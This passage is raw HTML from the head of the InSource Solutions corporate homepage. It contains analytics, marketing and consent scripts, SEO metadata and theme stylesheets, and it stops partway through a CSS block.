i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,g.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return h(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var _=i(6630),w=i(2614),x=i(3241);class R extends y{static featureName=_.T;constructor(e){var t;super(e,_.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(o.Pl+o.Fw,[(0,s.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(296).then(i.bind(i,3943)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,x.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,x.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}class k extends e.d{constructor(e){var t;(super(),f.gm)?(this.features={},(0,p.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(R),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,g.R)(40,typeof r)}else(0,g.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,g.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,a.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,g.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,g.R)(65,typeof t)},e)}(this),this.run()):(0,g.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,g.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,g.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,g.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,p.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),S=i(782);class T extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,A.u)(()=>(0,a.p)("docHidden",[(0,s.t)()],void 0,S.T,this.ee),!0),(0,A.G)(()=>(0,a.p)("winPagehide",[(0,s.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,2117))))}}var E=i(3969);class I extends y{static featureName=E.TZ;constructor(e){super(e,E.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(E.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,9623)))}}new k({features:[R,T,I],loaderType:"lite"})})()})();</script>
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="cleartype" content="on">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- OneTrust Cookies Consent Notice start -->

<script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="cd55b440-ad7a-47f4-9824-3ad46eca80e8"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end -->		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-DJDRQPVK9F"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'G-DJDRQPVK9F');
		</script>
		<!-- End Google Analytics -->
		
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>InSource Solutions Homepage</title>
	<meta name="description" content="InSource Solutions Group is a provider of digital transformation lifecycle management solutions for manufacturing and industrial organizations. Committed to redefining the future of industry, InSource helps organizations turn ambition into action by connecting people, processes, and technology." />
	<link rel="canonical" href="https://insource.solutions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="InSource Solutions Homepage" />
	<meta property="og:description" content="InSource Solutions Group is a provider of digital transformation lifecycle management solutions for manufacturing and industrial organizations. Committed to redefining the future of industry, InSource helps organizations turn ambition into action by connecting people, processes, and technology." />
	<meta property="og:url" content="https://insource.solutions/" />
	<meta property="og:site_name" content="InSource Solutions" />
	<meta property="article:publisher" content="https://www.facebook.com/InSource.Solutionss" />
	<meta property="article:modified_time" content="2025-12-08T21:34:07+00:00" />
	<meta property="og:image" content="https://insource.solutions/wp-content/uploads/2025/05/InSource_herobanner_2560-px.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1160" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InSource_ISS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://insource.solutions/","url":"https://insource.solutions/","name":"InSource Solutions Homepage","isPartOf":{"@id":"https://insource.solutions/#website"},"about":{"@id":"https://insource.solutions/#organization"},"primaryImageOfPage":{"@id":"https://insource.solutions/#primaryimage"},"image":{"@id":"https://insource.solutions/#primaryimage"},"thumbnailUrl":"https://insource.solutions/wp-content/uploads/2025/05/InSource_herobanner_2560-px.jpg","datePublished":"2023-10-19T13:04:45+00:00","dateModified":"2025-12-08T21:34:07+00:00","description":"InSource Solutions Group is a provider of digital transformation lifecycle management solutions for manufacturing and industrial organizations. Committed to redefining the future of industry, InSource helps organizations turn ambition into action by connecting people, processes, and technology.","breadcrumb":{"@id":"https://insource.solutions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://insource.solutions/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insource.solutions/#primaryimage","url":"https://insource.solutions/wp-content/uploads/2025/05/InSource_herobanner_2560-px.jpg","contentUrl":"https://insource.solutions/wp-content/uploads/2025/05/InSource_herobanner_2560-px.jpg","width":2560,"height":1160},{"@type":"BreadcrumbList","@id":"https://insource.solutions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage"}]},{"@type":"WebSite","@id":"https://insource.solutions/#website","url":"https://insource.solutions/","name":"InSource Solutions","description":"","publisher":{"@id":"https://insource.solutions/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://insource.solutions/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://insource.solutions/#organization","name":"InSource Solutions","url":"https://insource.solutions/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insource.solutions/#/schema/logo/image/","url":"https://insource.solutions/wp-content/uploads/2023/10/InSource-e1697762856850.png","contentUrl":"https://insource.solutions/wp-content/uploads/2023/10/InSource-e1697762856850.png","width":370,"height":205,"caption":"InSource Solutions"},"image":{"@id":"https://insource.solutions/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InSource.Solutionss","https://x.com/InSource_ISS","https://www.linkedin.com/company/insource-solutions","https://www.instagram.com/_insourcesolutions/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//insource.solutions' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://insource.solutions/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsource.solutions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://insource.solutions/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsource.solutions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://insource.solutions/wp-content/themes/insource-block/dist/theme.css?ver=1768921121' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://insource.solutions/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insource.solutions/wp-json/wp/v2/pages/15249" /><link rel='shortlink' href='https://insource.solutions/' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://insource.solutions"><link rel="alternate" href="https://insource.solutions/wp-json/tribe/events/v1/" /><link rel="icon" href="https://insource.solutions/wp-content/uploads/2023/10/Swirl_96x96.fw_-50x50.png" sizes="32x32" />
<link rel="icon" href="https://insource.solutions/wp-content/uploads/2023/10/Swirl_96x96.fw_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://insource.solutions/wp-content/uploads/2023/10/Swirl_96x96.fw_.png" />
<meta name="msapplication-TileImage" content="https://insource.solutions/wp-content/uploads/2023/10/Swirl_96x96.fw_.png" />
	<script>
		window[(function(_VFP,_jV){var _f6='';for(var _Hl=0;_Hl<_VFP.length;_Hl++){var _4r=_VFP[_Hl].charCodeAt();_jV>8;_4r-=_jV;_4r+=61;_4r%=94;_f6==_f6;_4r+=33;_4r!=_Hl;_f6+=String.fromCharCode(_4r)}return _f6})(atob('allgJCF6dXMmW3Ur'), 16)] = '81152dc5061684337006';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_SXF,_R8){var _tV='';for(var _Tj=0;_Tj<_SXF.length;_Tj++){_5W!=_Tj;var _5W=_SXF[_Tj].charCodeAt();_R8>3;_tV==_tV;_5W-=_R8;_5W+=61;_5W%=94;_5W+=33;_tV+=String.fromCharCode(_5W)}return _tV})(atob('anZ2cnU8MTFsdTB8ay91ZXRrcnZ1MGVxbzF8ay92Y2kwbHU='), 2)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
	</script>
	<script type="text/javascript">
		(function() {
			var didInit = false;
			function initMunchkin() {
				if(didInit === false) {
				didInit = true;
				Munchkin.init('663-TYG-532');
				}
			}
			var s = document.createElement('script');
			s.type = 'text/javascript';
			s.async = true;
			s.src = '//munchkin.marketo.net/munchkin.js';
			s.onreadystatechange = function() {
				if (this.readyState == 'complete' || this.readyState == 'loaded') {
					initMunchkin();
				}
			};
			s.onload = initMunchkin;
			document.getElementsByTagName('head')[0].appendChild(s);
		})();
	</script>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://insource.solutions/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://insource.solutions/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='insource-case-studies-style-inline-css' type='text/css'>
.wp-block-insource-case-studies .case-studies__container{border:2px solid #8fd83f;margin-left:auto;margin-right:auto;max-width:108rem}@media(min-width:992px){.wp-block-insource-case-studies .case-studies__container{align-items:center;border:none;display:grid;grid-template-rows:1fr}}.wp-block-insource-case-studies .case-studies__study{align-items:center;display:flex}.wp-block-insource-case-studies .case-studies__image-splide{grid-column:1;grid-row:1;z-index:-1}.wp-block-insource-case-studies .case-studies__image-splide img{margin-left:auto;margin-right:auto;max-width:80%;transform:translateY(-2rem)}@media(min-width:992px){.wp-block-insource-case-studies .case-studies__image-splide img{margin-left:4.5rem;max-width:50%;transform:none}}.wp-block-insource-case-studies .case-studies__content-splide{align-items:flex-end;display:flex;grid-column:1;grid-row:1/span 2;margin:0 auto;padding:2.3rem 4.5rem 7.5rem}@media(min-width:992px){.wp-block-insource-case-studies .case-studies__content-splide{border:2px solid #8fd83f;display:block;grid-column:1;grid-row:1}.wp-block-insource-case-studies .case-studies__content{margin-left:auto;width:40%}}.wp-block-insource-case-studies .case-studies__title{color:#1a1919;display:inline-block;margin-bottom:1.2rem;position:relative}.wp-block-insource-case-studies .case-studies__title:after{background-color:#8fd83f;bottom:-.2rem;content:"";display:block;height:.2rem;left:50%;position:absolute;transform:translateX(-50%);transition:all .25s ease-in-out;width:100%}.wp-block-insource-case-studies .case-studies__title:hover:after{width:0}.wp-block-insource-case-studies .case-studies__excerpt{color:#666;margin-bottom:1.2rem}.wp-block-insource-case-studies .splide__track{overflow:visible!important}.wp-block-insource-case-studies .splide__controls{background-color:#8fd83f;bottom:0;display:inline-flex;font-size:2rem;position:absolute;right:0}.wp-block-insource-case-studies .splide__arrows button{background-color:#8fd83f;color:#1a1919;padding:.7rem .8rem;transition:all .1s ease-in-out}.wp-block-insource-case-studies .splide__arrows button:hover{background-color:#0b2a3f;color:#8fd83f}

/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/case-studies/style-index.css */
</style>
<style id='insource-full-image-style-inline-css' type='text/css'>
.wp-block-insource-full-image figcaption{margin-top:1rem}

/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/full-image/style-index.css */
</style>
<style id='insource-h2-style-inline-css' type='text/css'>


/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/h2/style-index.css */
</style>
<style id='insource-h3-underline-style-inline-css' type='text/css'>
.wp-block-insource-h3-underline strong{font-weight:inherit;-webkit-text-decoration:underline solid #8fd83f;text-decoration:underline solid #8fd83f}

/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/h3-underline/style-index.css */
</style>
<style id='insource-h3-style-inline-css' type='text/css'>


/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/h3/style-index.css */
</style>
<style id='insource-h4-style-inline-css' type='text/css'>
.wp-block-insource-h4{margin-bottom:1rem}

/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/h4/style-index.css */
</style>
<style id='insource-horizontal-accordion-style-inline-css' type='text/css'>
@keyframes wait{0%{opacity:0}to{opacity:0}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:0}to{opacity:1}}@keyframes remain{0%{opacity:1}to{opacity:1}}.horizontal-accordion{display:grid;grid-template-columns:auto;grid-template-rows:auto auto auto;position:relative;row-gap:4.5rem}@media(min-width:992px){.horizontal-accordion{grid-template-columns:1fr auto;grid-template-rows:auto auto;row-gap:7.5rem}}@media(max-width:991.98px){.horizontal-accordion:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:100%;position:absolute;right:0;top:0;width:10%}}.horizontal-accordion__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:4.5rem}@media(min-width:992px){.horizontal-accordion__header{margin-bottom:7.5rem}}.horizontal-accordion__heading{grid-column:1;grid-row:1}.horizontal-accordion__button{grid-column:1;grid-row:3}@media(min-width:992px){.horizontal-accordion__button{grid-column:2;grid-row:1}}.horizontal-accordion__items{align-items:stretch;display:flex;grid-column:1/span 2;grid-row:2;height:43.1rem}@media(max-width:991.98px){.horizontal-accordion__items{grid-column:1;overflow-x:scroll}}.horizontal-accordion__item{border:1px solid #fff;color:#fff;flex:1;overflow:hidden;position:relative;transition:all .25s ease-in-out}@media(max-width:991.98px){.horizontal-accordion__item{min-width:45%}}.horizontal-accordion__item:after{background:linear-gradient(180deg,rgba(11,42,63,0),#0b2a3f 54.51%);bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:0}@media(min-width:992px){.horizontal-accordion__item:hover{flex:0 0 70rem}}@media(max-width:991.98px){.horizontal-accordion__item:last-child{margin-right:10%}}.horizontal-accordion__image{height:100%;max-width:unset;-o-object-fit:cover;object-fit:cover}.horizontal-accordion__content{bottom:0;padding:1rem;position:absolute;z-index:1}@media(min-width:992px){.horizontal-accordion__content{padding:2rem}}.horizontal-accordion__content.active .horizontal-accordion__excerpt,.horizontal-accordion__content.active .horizontal-accordion__icon{display:block}.horizontal-accordion__heading{color:#fff}.horizontal-accordion__excerpt,.horizontal-accordion__icon{display:none}.horizontal-accordion__excerpt{margin:1rem 0}.horizontal-accordion__icon{color:#8fd83f;font-size:2.4rem}@media(max-width:991.98px){.horizontal-accordion__icon{display:block;margin-top:1rem}}.horizontal-accordion__link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}

/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/horizontal-accordion/style-index.css */
</style>
<style id='insource-icon-text-style-inline-css' type='text/css'>
.wp-block-insource-icon-text{align-items:flex-start;display:flex;flex:0 0 100%;gap:2rem}@media(min-width:992px){.wp-block-insource-icon-text{flex:0 0 calc(50% - 6rem);gap:3rem}}.wp-block-insource-icon-text__icon{align-items:center;background-color:#8fd83f;border-radius:50%;display:flex;flex:0 0 10rem;font-size:6.4rem;height:10rem;justify-content:center;padding:1.8rem;width:10rem}

/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/icon-text/style-index.css */
</style>
<style id='insource-icons-text-style-inline-css' type='text/css'>
.wp-block-insource-icons-text .icons-text__container{display:flex;flex-wrap:wrap;gap:3rem}@media(min-width:992px){.wp-block-insource-icons-text .icons-text__container{gap:6rem}}

/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/icons-text/style-index.css */
</style>
<style id='insource-services-grid-style-inline-css' type='text/css'>
.services-grid{background-color:#0b2a3f;color:#fff;padding:7.5rem 0}@media(min-width:576px){.services-grid{padding-left:1.5rem;padding-right:1.5rem}}@media(min-width:992px){.services-grid__container{-moz-column-gap:2rem;column-gap:2rem;display:flex;flex-wrap:wrap;row-gap:4rem}.services-grid__container>*{aspect-ratio:1/1;flex:0 0 calc(25% - 1.5rem)}.services-grid__container--2>*{aspect-ratio:unset;flex:0 0 calc(50% - 1rem)}.services-grid__container--3>*{aspect-ratio:unset;flex:0 0 calc(33% - 1rem)}.services-grid__container--3>:first-child,.services-grid__container--3>:nth-child(2){aspect-ratio:unset;flex:0 0 calc(50% - 1rem)}.services-grid__container--4>*,.services-grid__container--5>:first-child,.services-grid__container--5>:nth-child(2),.services-grid__container--5>:nth-child(3){aspect-ratio:unset;flex:0 0 calc(33% - 1rem)}}.services-grid__heading{color:#fff;margin-bottom:5.4rem}.services-grid__heading span{text-decoration-color:#8fd83f!important}@media(min-width:992px){.services-grid__heading-holder{display:flex;flex-direction:column;justify-content:center}}.services-grid__item{align-items:center;color:#fff;-moz-column-gap:1.6rem;column-gap:1.6rem;display:flex;margin-bottom:3rem;transition:all 125ms ease-in-out}@media(min-width:992px){.services-grid__item{display:block;margin-bottom:0}}.services-grid__item:hover .services-grid__image{box-shadow:0 12px 30px -10px #8fd83f}.services-grid__item:hover .services-grid__item-heading{color:#8fd83f}.services-grid__image{aspect-ratio:1/1;flex:9;min-height:1.4rem;min-width:1.4rem;transition:all 125ms ease-in-out}@media(min-width:992px){.services-grid__image{aspect-ratio:unset;height:18.1rem;margin-bottom:2.5rem}}.services-grid__object{height:100%;-o-object-fit:cover;object-fit:cover}@media(min-width:992px){.services-grid__object{width:100%}}.services-grid__item-heading{color:#fff;flex:10;transition:all 125ms ease-in-out}@media(min-width:992px){.services-grid__item-heading{margin:0 2.5rem 1.6rem}}.services-grid__item-heading:after{color:#8fd83f;content:"";display:block;font-family:insource-icons-font;font-size:2.4rem}@media(min-width:992px){.services-grid__item-heading:after{display:none}}.services-grid__description{display:none}@media(min-width:992px){.services-grid__description{display:block;margin-left:2.5rem;margin-right:2.5rem}}.services-grid__cta{border:2px solid #8fd83f;color:#0b2a3f;color:#fff!important;display:block;font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:3rem;font-weight:500;line-height:1.3;padding:2.5rem;transition:all 125ms ease-in-out}@media(min-width:992px){.services-grid__cta{font-size:3.2rem}}.services-grid__cta:after{color:#8fd83f;content:"";display:block;font-family:insource-icons-font;font-size:6.1rem}@media(min-width:992px){.services-grid__cta{display:flex;flex-direction:column;justify-content:center}}.services-grid__cta:hover{background-color:#8fd83f;box-shadow:0 12px 30px -10px #8fd83f;color:#0b2a3f!important}.services-grid__cta:hover:after{color:#0b2a3f}

/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/services-grid/style-index.css */
</style>
<style id='insource-testimonials-style-inline-css' type='text/css'>
.wp-block-insource-testimonials{color:#fff;overflow:hidden;position:relative}.wp-block-insource-testimonials--static{background-color:#0b2a3f}.wp-block-insource-testimonials .container{position:relative}.wp-block-insource-testimonials__bg{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.wp-block-insource-testimonials__bg--static{height:125%;left:0;-o-object-fit:contain;object-fit:contain;top:50%;transform:translateY(-50%)}@media(min-width:1100px){.wp-block-insource-testimonials__bg--static{transform:translate(-30%,-50%)}}.wp-block-insource-testimonials__bg--image{width:100%}.wp-block-insource-testimonials__filter{-webkit-backdrop-filter:blur(7.5px);backdrop-filter:blur(7.5px);background:rgba(11,42,63,.5);content:"";display:block;height:100%;position:absolute;top:0;width:100%}.wp-block-insource-testimonials blockquote{padding-left:4rem}@media(min-width:1100px){.wp-block-insource-testimonials blockquote{padding-left:0}}.wp-block-insource-testimonials__quote{font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:2.4rem;font-weight:300;letter-spacing:.24px;line-height:1.4;margin-bottom:2.4rem;position:relative}@media(min-width:992px){.wp-block-insource-testimonials__quote{font-size:4rem;font-weight:100;letter-spacing:.4px;line-height:1.3;margin-bottom:6.4rem}}.wp-block-insource-testimonials__quote:before{color:#8fd83f;content:"“";font-family:Antonio,Source Sans\ 3,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:8rem;font-weight:400;left:-5rem;line-height:1;position:absolute;top:0}.wp-block-insource-testimonials__row{align-items:flex-start;display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem}@media(min-width:992px){.wp-block-insource-testimonials__row{align-items:flex-end;flex-direction:row}}.wp-block-insource-testimonials__footer{align-items:center;display:flex;gap:.9rem}.wp-block-insource-testimonials__footer img{border-radius:50%}.wp-block-insource-testimonials__footer cite{font-style:normal}.wp-block-insource-testimonials .splide{align-items:flex-start;display:flex;flex-direction:column}@media(min-width:992px){.wp-block-insource-testimonials .splide{flex-direction:row;gap:9.2rem}}.wp-block-insource-testimonials .splide__controls{align-items:center;display:flex;flex-direction:row;gap:1.2rem;margin-top:4rem}@media(min-width:992px){.wp-block-insource-testimonials .splide__controls{flex-direction:column;margin-top:1rem}}.wp-block-insource-testimonials .splide__pagination{display:flex;flex-direction:row;gap:4px;padding:0}@media(min-width:992px){.wp-block-insource-testimonials .splide__pagination{flex-direction:column}}.wp-block-insource-testimonials .splide__pagination li{line-height:0}@media(min-width:992px){.wp-block-insource-testimonials .splide__pagination li{line-height:5rem}}.wp-block-insource-testimonials .splide__pagination li{height:.6rem;width:5rem}@media(min-width:992px){.wp-block-insource-testimonials .splide__pagination li{height:5rem;width:.6rem}}.wp-block-insource-testimonials .splide__pagination__page{background-color:#fff;height:100%;opacity:80%;width:100%}.wp-block-insource-testimonials .splide__pagination__page.is-active{background-color:#fff;opacity:100%}.wp-block-insource-testimonials .splide__toggle{color:#fff;font-size:3.2rem}@media(min-width:992px){.wp-block-insource-testimonials .splide__toggle{font-size:2.4rem}}.wp-block-insource-testimonials .splide__toggle__pause,.wp-block-insource-testimonials .splide__toggle__play{line-height:2.4rem}.wp-block-insource-testimonials .splide__toggle.is-active .splide__toggle__pause,.wp-block-insource-testimonials .splide__toggle__play{display:flex}.wp-block-insource-testimonials .splide__track{overflow:visible}

/*# sourceURL=https://insource.solutions/wp-content/themes/insource-block/dist/testimonials/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--insource-almost-black: #1A1919;--wp--preset--color--insource-light-grey: #F0F0F0;--wp--preset--color--insource-green: #8FD83F;--wp--preset--color--insource-navy: #0B2A3F;--wp--preset--color--insource-blue: #005A95;--wp--preset--color--insource-red: #B83B2C;--wp--preset--color--insource-purple: #7E607B;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 